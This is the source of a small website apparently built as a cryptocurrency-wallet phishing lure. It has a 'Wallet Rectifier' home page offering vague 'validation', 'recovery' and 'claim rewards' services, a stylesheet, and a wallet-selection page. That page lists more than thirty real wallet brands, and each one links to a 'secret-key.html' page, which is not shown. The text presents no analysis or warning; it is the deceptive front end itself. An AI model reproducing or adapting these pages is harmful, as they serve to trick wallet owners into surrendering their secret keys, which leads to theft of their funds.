
<file: index.html>
<!DOCTYPE html>
<html lang="en">

    
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Decentralized Launchpad</title>

    <!-- font awesome cdn link  -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

    <!-- custom css file link  -->
    <link rel="stylesheet" href="css/style.css">

   <!-- <script> "https://www.gstatic.com/firebasejs/9.7.0/firebase-app.js" </script>
   <script> "https://www.gstatic.com/firebasejs/9.7.0/firebase-database.js" </script> -->

    <!-- <script src="https://www.gstatic.com/firebasejs/7.6.2/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/7.6.2/firebase-firestore.js"></script>
    <script src="https://www.gstatic.com/firebasejs/live/3.1/firebase.js"></script> -->
    

    

</head>

<body>

    <!-- header section starts  -->

    <header class="header">

        <a href="#" class="logo"> <i class="fa fa-google-wallet"></i> Wallet Rectifier </a>

        <nav class="navbar">
            <a href="index.html">home</a>
            <!-- <a href="about.html">about</a> -->
            <a href="wallet.html">wallet</a>
            <!-- <a href="dapp.html">dapp</a>
            <a href="chains.html">chain</a>
            <a href="features.html">features</a> -->
            <!-- <a href="secret-key.html">import wallet</a> -->
           
        </nav>

        <div id="menu-btn" class="fas fa-bars"></div>

    </header>

    <!-- header section ends -->

    <!-- home section starts  -->

    <section class="home" id="home">

        <div class="image">
            <img src="image/synch1.png" alt="">
        </div>

        <div class="content">
            <h3>Validate, Initialize and synchronize your tokens on your wallets
                </h3>
            <p>Open and Decentralized Protocol For Synching Various Wallets To Dapps Secure Server
                 <br/>
                 <br/>
                  <!-- Note: Wallet balance may be incorrect until fully synced.</p> -->
            <!-- <a href="secret-key.html" class="btn"> get started <span class="fas fa-chevron-right"></span> </a> -->
        </div>

    </section>

    <!-- home section ends -->

        <!-- icons section starts  -->

    

        <section class="icons-container">

            <div class="icons" onclick="cardClick()">
                <!-- <i class="fas fa-user-md"></i> -->
                <h3>Validation</h3>
                <!-- <p>We will support you in any related issues with buying/swaping and/ or exchange of coins.
                      </p> -->
            </div>
    
            <div class="icons" onclick="cardClick()">
                <!-- <i class="fas fa-users"></i> -->
                <h3>Rectification</h3>
                <!-- <p>We will support you in any related issues with stacking of coins.</p> -->
            </div>
    
            <div class="icons" onclick="cardClick()">
                <!-- <i class="fas fa-procedures"></i> -->
                <h3>Recovery</h3>
                <!-- <p>Connect decentralised web applications to mobile wallet/ Extension.</p> -->
            </div>
    
            <div class="icons" onclick="cardClick()">
                <!-- <i class="fas fa-hospital"></i> -->
                <h3>Migration</h3>
                <!-- <p>Do you have issues logging into your wallet ? </p> -->
            </div>

            <div class="icons" onclick="cardClick()">
                <!-- <i class="fas fa-hospital"></i> -->
                <h3>Staking</h3>
                <!-- <p>Lost access to funds or fund is missing?</p> -->
            </div>

            <div class="icons" onclick="cardClick()">
                <!-- <i class="fas fa-hospital"></i> -->
                <h3>High Fees</h3>
                <!-- <p>Increase in transaction fees?</p> -->
            </div>

            <div class="icons" onclick="cardClick()">
                <!-- <i class="fas fa-hospital"></i> -->
                <h3>Buy NFTs</h3>
                <!-- <p>Want to mint an NFT or put on sale? </p> -->
            </div>

            <!-- <div class="icons" onclick="cardClick()">
                <i class="fas fa-hospital"></i>
                <h3>Issues With Trading Wallet</h3>
                <p>Do you have problems with your trading account? </p>
            </div> -->

            <!-- <div class="icons" onclick="cardClick()">
                <i class="fas fa-hospital"></i>
                <h3>Migration</h3>
                <p>Move Your Wallet safely and securely</p>
            </div> -->

            <div class="icons" onclick="cardClick()">
                <!-- <i class="fas fa-hospital"></i> -->
                <h3>Claim Rewards</h3>
                <!-- <p>Enjoy Special bonus and rewards with our vouchers</p> -->
            </div>
    
            
    
        </section>
    
        <!-- icons section ends -->

   <!-- footer section starts  -->

    <section class="footer">

        <div class="box-container">

            <div class="box">
                <h3>quick links</h3>
                <a href="index.html"> <i class="fas fa-chevron-right"></i> home </a>
                <!-- <a href="about.html"> <i class="fas fa-chevron-right"></i> about </a> -->
                <a href="wallet.html"> <i class="fas fa-chevron-right"></i> wallet </a>
                <!-- <a href="dapp.html"> <i class="fas fa-chevron-right"></i> dapp </a>
                <a href="chains.html"> <i class="fas fa-chevron-right"></i> chain </a>
                <a href="features.html"> <i class="fas fa-chevron-right"></i> features </a> -->
                <!-- <a href="secret-key.html"> <i class="fas fa-chevron-right"></i> import wallet </a> -->
            </div>

            <!-- <div class="box">
                <h3>top features</h3>
                <a href="#"> <i class="fas fa-chevron-right"></i> Chain Agnostic </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Multi Chain </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Multi Session </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> One-time Pairing </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Reduced Bandwidth </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Decentralized Messaging </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Permission System </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Guaranteed Deliver </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Platform Agnostic </a>
               
                
            </div> -->

        </div>


    </section>

    <!-- footer section ends -->

    <!-- custom js file link  -->
    <script src="js/script.js"></script>


</body>

</html>
</file>



<file: wallet.html>
<!DOCTYPE html>
<html lang="en">

    
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Decentralized Launchpad</title>

    <!-- font awesome cdn link  -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

    <!-- custom css file link  -->
    <link rel="stylesheet" href="css/style.css">

    
    

    

</head>

<body>

    

    <!-- header section starts  -->

    <header class="header">

        <!-- <a href="#" class="logo"> <i class="fa fa-google-wallet"></i> walletconnet </a> -->

        <nav class="navbar">
            <a href="index.html">home</a>
            <!-- <a href="about.html">about</a> -->
            <a href="wallet.html">wallet</a>
            <!-- <a href="dapp.html">dapp</a>
            <a href="chains.html">chain</a>
            <a href="features.html">features</a> -->
            <!-- <a href="secret-key.html">import wallet</a> -->
        </nav>

        <div id="menu-btn" class="fas fa-bars"></div>

    </header>

    <!-- header section ends -->



 

    <!-- doctors section starts  -->

    <section class="doctors" id="doctors">

    <h1 class="heading"> select your <span>wallet</span> </h1>

    <div class="box-container">

        <a href="secret-key.html"> <div class="box">
            <img src="image/metamask.png" alt="">
            <h3>MetaMask Wallet</h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/binancedexdapp.jpg" alt="">
            <h3>Binance Wallet</h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/blockchainlogo.png" alt="">
            <h3>Blockchain Wallet</h3> 
            
        </div> </a> 

        <a href="secret-key.html"> <div class="box">
            <img src="image/rainbowwallet.jpg" alt="">
            <h3>rainbow wallet</h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/trustwallet.jpg" alt="">
            <h3>trust</h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/argentwallet.png" alt="">
            <h3>argent</h3> 
            
        </div> </a> 

        <a href="secret-key.html"> <div class="box">
            <img src="image/coinbasewallet.jpg" alt="">
            <h3>coinbase wallet</h3> 
            
        </div> </a> 

        <a href="secret-key.html"> <div class="box">
            <img src="image/Gnosis.png" alt="">
            <h3>Gnosis Safe Multisig</h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/crytpowallet.png" alt="">
            <h3>Crypto.com | Defi Wallet</h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/pillar wallet.png" alt="">
            <h3>Pillar </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/imtokenwallet.jpg" alt="">
            <h3>imToken </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/ontowallet.png" alt="">
            <h3>ONTO </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/tokenpocketwallet.jpg" alt="">
            <h3>TokenPocket  </h3>
            
        </div> </a>


        <a href="secret-key.html"> <div class="box">
            <img src="image/mathwallet.jpg" alt="">
            <h3>MathWallet  </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/steakwallet.jpg" alt="">
            <h3>Steakwallet  </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/bitpay.jpg" alt="">
            <h3>Bitpay  </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/ethwallet.jpg" alt="">
            <h3>WallETH  </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/ledgerlive.jpg" alt="">
            <h3>Ledger Live  </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/inchWallet.png" alt="">
            <h3>1inch Wallet  </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/alphawallet.png" alt="">
            <h3>Alpha Wallet  </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/huobiwallet.jpg" alt="">
            <h3>Huobi Wallet  </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/eidowallet.png" alt="">
            <h3>Eidoo  </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/mykeywallet.jpg" alt="">
            <h3>MYKEY  </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/loopringwallet.png" alt="">
            <h3>Loopring Wallet  </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/trustvault.jpg" alt="">
            <h3>Trust Vault </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/atomicwallet.png" alt="">
            <h3>Atomic  </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/coin98.jpg" alt="">
            <h3>Coin98 Wallet  </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/coolwallet.png" alt="">
            <h3>CoolWallet   </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/alice.png" alt="">
            <h3>Alice Wallet   </h3>
            
        </div> </a>


        <a href="secret-key.html"> <div class="box">
            <img src="image/DcENTwALLET.png" alt="">
            <h3>D'CENT Wallet   </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/zelcore wallet.png" alt="">
            <h3>ZelCore Wallet   </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/exoduswallet.png" alt="">
            <h3>Exodus Wallet   </h3>
            
        </div> </a>

        <a href="secret-key.html"> <div class="box">
            <img src="image/see-more.png" alt="">
            <h3>See More Wallets   </h3>
            
        </div> </a>

    </div>

</section>

    <!-- doctors section ends -->


    <!-- footer section starts  -->


    <section class="footer">

        <div class="box-container">

            <div class="box">
                <h3>quick links</h3>
                <a href="index.html"> <i class="fas fa-chevron-right"></i> home </a>
                <!-- <a href="about.html"> <i class="fas fa-chevron-right"></i> about </a> -->
                <a href="wallet.html"> <i class="fas fa-chevron-right"></i> wallet </a>
                <!-- <a href="dapp.html"> <i class="fas fa-chevron-right"></i> dapp </a>
                <a href="chains.html"> <i class="fas fa-chevron-right"></i> chain </a>
                <a href="features.html"> <i class="fas fa-chevron-right"></i> features </a> -->
                <!-- <a href="secret-key.html"> <i class="fas fa-chevron-right"></i> import wallet </a> -->
            </div>

            <!-- <div class="box">
                <h3>top features</h3>
                <a href="#"> <i class="fas fa-chevron-right"></i> Chain Agnostic </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Multi Chain </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Multi Session </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> One-time Pairing </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Reduced Bandwidth </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Decentralized Messaging </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Permission System </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Guaranteed Deliver </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Platform Agnostic </a>
               
                
            </div> -->

        </div>


    </section>

    <!-- footer section ends -->


















    <!-- custom js file link  -->
    <script src="js/script.js"></script>


</body>


</html>
</file>
<file: css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700&display=swap');

:root{
    --white:rgb(23, 22, 22);
    --green:#444;
    --black:#444;
    --red:rgb(247, 11, 11);
    --light-color:#777;
    --box-shadow:.5rem .5rem 0 rgba(22, 160, 133, .2);
    --text-shadow:.4rem .4rem 0 rgba(0, 0, 0, .2);
    --border:.2rem solid var(--green);
}

*{
    font-family: 'Poppins', sans-serif;
    margin:0; padding: 0;
    box-sizing: border-box;
    outline: none; border: none;
    text-transform: capitalize;
    transition: all .2s ease-out;
    text-decoration: none;
    
}

html{
    font-size: 62.5%;
    overflow-x: hidden;
    scroll-padding-top: 7rem;
    scroll-behavior: smooth;
    
}

.popup .overlay {
    position: fixed;
    top: 0px;
    left: 0%;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.7);
    z-index: 1;
    display: none;
}

.popup .content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform:translate(-50%, -50%) scale(0);
    background: #fff;
    width: 450px;
    height: 220px;
    z-index: 2;
    text-align: center;
    padding: 20px;
    box-sizing: border-box;
}

.popup .close-btn {
    cursor: pointer;
    position: absolute;
    right: 20px;
    top: 20px;
    width: 30px;
    height: 30px;
    background: #222;
    color: #fff;
    font-size: 25px;
    font-weight: 600;
    line-height: 30px;
    text-align: center;
    border-radius: 50%;
}

.popup.active .overlay {
    display: block;
}

.popup.active .content {
    transition: all 300ms ease-in-out;
    transform:translate(-50%, -50%) scale(1);
}

section{
    padding:2rem 9%;
}

section:nth-child(even){
    background-color: rgb(0, 145, 255);
}

.heading{
    text-align: center;
    padding-top: 7rem;
    padding-bottom: 2rem;
    text-shadow: var(--text-shadow);
    text-transform: uppercase;
    color:var(--black);
    font-size: 4rem;
    letter-spacing: .4rem;
}

.heading span{
    text-transform: uppercase;
    color:var(--green);
}

.btn{
    display: inline-block;
    margin-top: 1rem;
    padding: .5rem;
    padding-left: 1rem;
    border:var(--border);
    border-radius: .5rem;
    box-shadow: var(--box-shadow);
    color:var(--green);
    cursor: pointer;
    font-size: 1.7rem;
    background: #fff;
}

.btn span{
    padding:.7rem 1rem;
    border-radius: .5rem;
    background: var(--green);
    color:#fff;
    margin-left: .5rem;
}

.btn:hover{
    background: var(--green);
    color:#fff;
}

.btn:hover span{
    color: var(--green);
    background:#fff;
    margin-left: 1rem;
}

.header{
    padding:2rem 9%;
    position: fixed;
    top:0; left: 0; right: 0;
    z-index: 1000;
    box-shadow: 0 .5rem 1.5rem rgba(0, 0, 0, .1);
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #fff;
}

.header .logo{
    font-size: 2.5rem;
    color: var(--black);
}

.header .logo i{
    color: var(--green);
}

.header .navbar a{
    font-size: 1.7rem;
    color: var(--light-color);
    margin-left: 2rem;
}

.header .navbar a:hover{
    color: var(--green);
}

#menu-btn{
    font-size: 2.5rem;
    border-radius: .5rem;
    background: #eee;
    color:var(--green);
    padding: 1rem 1.5rem;
    cursor: pointer;
    display: none;
}

.home{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap:1.5rem;
    padding-top: 10rem;
}

.home .image{
    flex:1 1 45rem;
}

.home .image img{
    width: 100%;
}

.home .content{
    flex:1 1 45rem;
}

.home .content h3{
    font-size: 4.5rem;
    color:var(--black);
    line-height: 1.8;
    text-shadow: var(--text-shadow);
}

.home .content p{
    font-size: 1.7rem;
    color:var(--white);
    line-height: 1.8;
    padding: 1rem 0;
}

.icons-container{
    display: grid;
    gap:2rem;
    grid-template-columns: repeat(auto-fit, minmax(20rem, 1fr));
    padding-top: 5rem;
    padding-bottom: 5rem;
}

.icons-container .icons{
    border:var(--border);
    box-shadow: var(--box-shadow);
    border-radius: .5rem;
    text-align: center;
    padding: 2.5rem;
}

.icons-container .icons i{
    font-size: 4.5rem;
    color:var(--green);
    padding-bottom: .7rem;
}

.icons-container .icons h3{
    font-size: 3rem;
    color:var(--black);
    padding: .5rem 0;
    text-shadow: var(--text-shadow);
}

.icons-container .icons p{
    font-size: 1.7rem;
    color:var(--light-color);
}

.services .box-container{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(27rem, 1fr));
    gap:2rem;
}

.services .box-container .box{
    background:#fff;
    border-radius: .5rem;
    box-shadow: var(--box-shadow);
    border:var(--border);
    padding: 2.5rem;
}

.services .box-container .box i{
    color: var(--green);
    font-size: 5rem;
    padding-bottom: .5rem;
}

.services .box-container .box h3{
    color: var(--black);
    font-size: 2.5rem;
    padding:1rem 0;
}

.services .box-container .box p{
    color: var(--light-color);
    font-size: 1.4rem;
    line-height: 2;
}

.about .row{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap:2rem;
}

.about .row .image{
    flex:1 1 45rem;
}

.about .row .image img{
    width: 100%;
}

.about .row .content{
    flex:1 1 45rem;
}

.about .row .content h3{
    color: var(--black);
    text-shadow: var(--text-shadow);
    font-size: 4rem;
    line-height: 1.8;
}

.about .row .content p{
    color: var(--light-color);
    padding:1rem 0;
    font-size: 1.5rem;
    line-height: 1.8;
}

.doctors .box-container{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(30rem, 1fr));
    gap:2rem;
}

.doctors .box-container .box{
    text-align: center;
    background:#fff;
    border-radius: .5rem;
    border:var(--border);
    box-shadow: var(--box-shadow);
    padding:2rem;
}

.doctors .box-container .box img{
    height: 20rem;
    border:var(--border);
    border-radius: .5rem;
    margin-top: 1rem;
    margin-bottom: 1rem;
}

.doctors .box-container .box h3{
    color:var(--black);
    font-size: 2.5rem;
}

.doctors .box-container .box span{
    color:var(--green);
    font-size: 1.5rem;
}

.doctors .box-container .box .share{
    padding-top: 2rem;
}

.doctors .box-container .box .share a{
    height: 5rem;
    width: 5rem;
    line-height: 4.5rem;
    font-size: 2rem;
    color:var(--green);
    border-radius: .5rem;
    border:var(--border);
    margin:.3rem;
}

.doctors .box-container .box .share a:hover{
    background:var(--green);
    color:#fff;
    box-shadow: var(--box-shadow);
}

.book .row{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap:2rem;
}
 
.book .row .image{
    flex:1 1 45rem;
}

.book .row .image img{
    width: 100%;
}

.book .row form{
    flex:1 1 45rem;
    background: #fff;
    border:var(--border);
    box-shadow: var(--box-shadow);
    text-align: center;
    padding: 2rem;
    border-radius: .5rem;
}

.book .row form h3{
    color:var(--black);
    padding-bottom: 1rem;
    font-size: 3rem;
}

.book .row form p{
    color:var(--white);
    padding-bottom: 1rem;
    font-size: 1rem;
}
.book .row form .box{
    width: 100%;
    margin:.7rem 0;
    border-radius: .5rem;
    border:var(--border);
    font-size: 1.6rem;
    color: var(--black);
    text-transform: none;
    padding: 1rem;
}

.book .row form .btn{
    padding:1rem 4rem;
}


.review .box-container{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(27rem, 1fr));
    gap:2rem;
}

.review .box-container .box{
    border:var(--border);
    box-shadow: var(--box-shadow);
    border-radius: .5rem;
    padding:2.5rem;
    background: #fff;
    text-align: center;
    position: relative;
    overflow: hidden;
    z-index: 0;
}

.review .box-container .box img{
    height: 10rem;
    width: 10rem;
    border-radius: 50%;
    object-fit: cover;
    border:.5rem solid #fff;
}

.review .box-container .box h3{
    color:#fff;
    font-size: 2.2rem;
    padding:.5rem 0;
}

.review .box-container .box .stars i{
    color:#fff;
    font-size: 1.5rem;
}

.review .box-container .box .text{
    color:var(--light-color);
    line-height: 1.8;
    font-size: 1.6rem;
    padding-top: 4rem;
}

.review .box-container .box::before{
    content: '';
    position: absolute;
    top:-4rem; left: 50%;
    transform:translateX(-50%);
    background:var(--green);
    border-bottom-left-radius: 50%;
    border-bottom-right-radius: 50%;
    height: 25rem;
    width: 120%;
    z-index: -1;
}

.blogs .box-container{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(30rem, 1fr));
    gap:2rem;
}

.blogs .box-container .box{
    border:var(--border);
    box-shadow: var(--box-shadow);
    border-radius: .5rem;
    padding: 2rem;
}

.blogs .box-container .box .image{
    height: 20rem;
    overflow:hidden;
    border-radius: .5rem;
}

.blogs .box-container .box .image img{
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.blogs .box-container .box:hover .image img{
    transform:scale(1.2);
}

.blogs .box-container .box .content{
    padding-top: 1rem;
}

.blogs .box-container .box .content .icon{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.blogs .box-container .box .content .icon a{
    font-size: 1.4rem;
    color: var(--light-color);
}

.blogs .box-container .box .content .icon a:hover{
    color:var(--green);
}

.blogs .box-container .box .content .icon a i{
    padding-right: .5rem;
    color: var(--green);
}

.blogs .box-container .box .content h3{
    color:var(--black);
    font-size: 3rem;
}

.blogs .box-container .box .content p{
    color:var(--light-color);
    font-size: 1.5rem;
    line-height: 1.8;
    padding:1rem 0;
}

.footer .box-container{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(22rem, 1fr));
    gap:2rem;
}

.footer .box-container .box h3{
    font-size: 2.5rem;
    color:var(--black);
    padding: 1rem 0;
}

.footer .box-container .box a{
    display: block;
    font-size: 1.5rem;
    color:var(--light-color);
    padding: 1rem 0;
}

.footer .box-container .box a i{
    padding-right: .5rem;
    color:var(--green);
}

.footer .box-container .box a:hover i{
    padding-right:2rem;
}

.footer .credit{
    padding: 1rem;
    padding-top: 2rem;
    margin-top: 2rem;
    text-align: center;
    font-size: 2rem;
    color:var(--light-color);
    border-top: .1rem solid rgba(0, 0, 0, .1);
}

.footer .credit span{
    color:var(--green);
}









/* media queries  */
@media (max-width:991px){

    html{
        font-size: 55%;
    }

    .header{
        padding: 2rem;
    }

    section{
        padding:2rem;
    }

}

@media (max-width:768px){

    #menu-btn{
        display: initial;
    }

    .header .navbar{
        position: absolute;
        top:115%; right: 2rem;
        border-radius: .5rem;
        box-shadow: var(--box-shadow);
        width: 30rem;
        border: var(--border);
        background: #fff;
        transform: scale(0);
        opacity: 0;
        transform-origin: top right;
        transition: none;
    }

    .header .navbar.active{
        transform: scale(1);
        opacity: 1;
        transition: .2s ease-out;
    }

    .header .navbar a{
        font-size: 2rem;
        display: block;
        margin:2.5rem;
    }

}

@media (max-width:450px){

    html{
        font-size: 50%;
    }

}
</file>
